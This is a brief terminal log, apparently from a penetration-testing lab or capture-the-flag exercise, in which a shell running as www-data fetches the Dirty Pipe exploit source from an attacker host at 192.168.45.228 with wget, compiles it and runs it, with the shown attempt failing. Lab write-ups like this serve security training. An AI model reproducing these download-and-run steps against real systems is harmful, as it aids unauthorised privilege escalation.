 www-data@spx:/tmp$ wget http://192.168.45.228/dirtypipe.c
wget http://192.168.45.228/dirtypipe.c
--2025-02-08 09:15:33--  http://192.168.45.228/dirtypipe.c
Connecting to 192.168.45.228:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5364 (5.2K) [text/x-csrc]
Saving to: 'dirtypipe.c'
0K ..... 100% 61.5M=0s
2025-02-08 09:15:34 (61.5 MB/s) - 'dirtypipe.c' saved [5364/5364]
www-data@spx:/tmp$ gcc dirtypipe.c -o exploit
gcc dirtypipe.c -o exploit
www-data@spx:/tmp$ ./exploit
./exploit
Password: su: Authentication failure
cat: write error: Broken pipe
www-data@spx:/tmp$